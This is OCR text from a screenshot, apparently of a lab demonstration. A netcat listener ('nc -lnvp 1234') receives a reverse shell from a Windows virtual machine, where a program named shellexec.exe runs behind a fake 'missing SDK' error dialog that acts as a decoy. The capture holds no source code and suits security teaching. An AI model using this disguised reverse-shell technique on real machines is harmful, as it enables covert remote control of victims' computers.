 ngn ~ nc -lnvp 1234
Connection from 192.168.122.115:50421
Microsoft Windows [Version 10.0.19045.3570]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop-hcr5dhr\ngn
C:\Windows\system32>
File Virtual Machine View Send Key
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-HCR5DHR\ngn]
File Options View Process Find Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID Description Company Name
shellexec.exe 1,584 K 8,576 K 7196
conhost.exe 7,028 K 18,212 K 5072 Console Window Host Mi
cmd.exe 4,404 K 4,288 K 7440 Windows Command Processor Mi
conhost.exe 6,708 K 14,896 K 8836 Console Window Host Mi
TextInputHost.exe 9,088 K 40,148 K 6184
StartMenuExperienceHost.exe 20,536 K 68,088 K 9192
RuntimeBroker.exe 3,456 K 23,088 K 9016 Runtime Broker Mi
SearchApp.exe Susp... 142,296 K 219,272 K 6684 Search application Mi
ShellExperienceHost.exe Susp... 12,620 K 52,200 K 5252 Windows Shell Experience H... Mi
RuntimeBroker.exe 2,616 K 17,320 K 7132 Runtime Broker Mi
RuntimeBroker.exe 3,184 K 16,288 K 6468 Runtime Broker Mi
svchost.exe 1,412 K 6,084 K 5196 Host Process for Windows S... Mi
taskhostw.exe 4,524 K 8,344 K 6080
Code.exe < 0.01 39,268 K 94,860 K 2764 Visual Studio Code Mi
Code.exe 19,848 K 50,460 K 2604 Visual Studio Code Mi
Code.exe 12,376 K 39,180 K 2688 Visual Studio Code Microsoft Corporation
Code.exe 135,224 K 167,168 K 8772 Visual Studio Code Microsoft Corporation
Code.exe 40,700 K 81,940 K 8884 Visual Studio Code Microsoft Corporation
conhost.exe 1,316 K 6,260 K 8060 Console Window Ho
powershell.exe < 0.01 61,424 K 73,024 K 560 Windows PowerShe
Code.exe 73,776 K 125,404 K 9128 Visual Studio Code
cpptools.exe < 0.01 50,564 K 25,816 K 3104 C/C++ Extension for
conhost.exe 6,332 K 10,992 K 8768 Console Window Ho
cpptools.exe Susp... 6,420 K 6,420 K 7532 C/C++ Extension for
cpptools-srv.exe < 0.01 50,228 K 14,800 K 4996 C/C++ IntelliSense S
conhost.exe 6,336 K 10,992 K 6808 Console Window Ho
Code.exe 30,228 K 83,624 K 8532 Visual Studio Code
Code.exe 27,208 K 76,772 K 7092 Visual Studio Code Microsoft Corporation
svchost.exe 8,344 K 35,992 K 2352 Host Process for Windows S... Microsoft Corporation
dllhost.exe 5,764 K 15,148 K 5312 COM Surrogate Microsoft Corporation
svchost.exe 2,632 K 9,328 K 6200 Host Process for Windows S... Microsoft Corporation
svchost.exe < 0.01 2,988 K 17,736 K 7520 Host Process for Windows S... Microsoft Corporation
UserOOBEBroker.exe 1,864 K 9,584 K 4304 User OOBE Broker Microsoft Corporation
svchost.exe 2,492 K 14,096 K 9064 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,736 K 7,480 K 4584 Host Process for Windows S... Microsoft Corporation
RuntimeBroker.exe 2,164 K 9,456 K 1292 Runtime Broker Microsoft Corporation
smartscreen.exe 7,932 K 23,440 K 7896 Windows Defender SmartScr... Microsoft Corporation
Registry 1,560 K 71,636 K 100
System Idle Process 98.66 60 K 8 K 0
System < 0.01 196 K 112 K 4
Interrupts < 0.01 0 K 0 K n/a Hardware Interrupts and DPCs
smss.exe 1,076 K 1,004 K 356
Memory Compression 276 K 12,176 K 1688
csrss.exe 1,808 K 5,204 K 456
wininit.exe 1,424 K 6,600 K 532
services.exe
CPU Usage: 1.49% Commit Charge: 27.32% Processes: 122 Physical Usage: 32.72%
Release
« x64 › Release
Name
Quick access
Desktop
Downloads
Documents
Pictures
shellexec.exe
shellexec.pdb
2 items 1 item selected 19.5 KB
Error loading libaries (0x000008)
This program requires Visual Studio Windows App SDK.
OK
Type here to search